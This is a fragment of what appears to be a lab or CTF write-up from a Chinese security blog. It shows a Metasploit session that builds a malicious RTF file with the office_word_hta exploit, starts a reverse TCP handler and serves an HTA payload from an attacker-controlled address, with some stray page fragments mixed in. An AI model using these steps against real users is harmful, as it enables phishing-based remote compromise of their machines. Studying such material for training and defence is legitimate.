 dayuRo
msf5 exploit(windows/fileformat/office_word_hta) > set FILENAME
set FILENAME
msf5 exploit(windows/fileformat/office_word_hta) > set FILENAME dayu.rtf
FILENAME => dayu.rtf
msf5 exploit(windows/fileformat/office_word_hta) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
Terminat
[*] Started reverse TCP handler on 10.10.14.11:4444
msf5 exploit(windows/fileformat/office_word_hta) > [+] dayu.rtf stored at /root/.msf4/local/dayu.rtf
[*] Using URL: http://10.10.14.11:8080/default.hta
[*] Server started.
dayuMin
msf5 exploit(windows/fileformat/office_word_hta) >
大余安全
https://blog.csdn.net/qq_34801745